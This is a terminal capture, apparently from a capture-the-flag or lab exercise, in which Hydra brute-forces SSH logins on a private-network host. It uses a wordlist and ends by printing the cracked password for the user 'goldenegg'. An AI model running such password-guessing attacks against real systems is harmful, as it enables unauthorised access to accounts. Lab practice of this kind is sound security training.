 ┌──(kali㉿kali)-[~]
└─$ hydra -I -l goldenegg -P openwall.txt ssh://10.0.2.7
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-10 22:26:25
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tas
ks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3721224 login tries (l:1/p:3721224), ~232577 tries pe
r task
[DATA] attacking ssh://10.0.2.7:22/
[22][ssh] host: 10.0.2.7   login: goldenegg   password: Maddock